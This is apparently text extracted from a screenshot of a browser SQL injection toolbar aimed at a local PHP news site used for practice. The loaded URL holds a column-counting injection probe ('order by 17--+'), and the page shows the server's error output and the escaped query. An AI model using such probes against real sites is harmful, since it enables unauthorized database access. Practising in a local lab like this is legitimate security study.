 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8081/web/news.php?gtpl=simple' order by 17--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy_pro\WWW\web\mysql\config\conn.php on line 3
Call Stack
# Time Memory Function Location
1 0.0008 242320 {main}( ) ...\news.php:0
2 0.0011 244056 include( 'D:\phpstudy_pro\WWW\web\mysql\config\conn.php' ) ...\news.php:66
3 0.0011 244248 mysql_connect ( ) ...\conn.php:3
select * from sy_guestbook where gTpl='simple\' order by 17-- '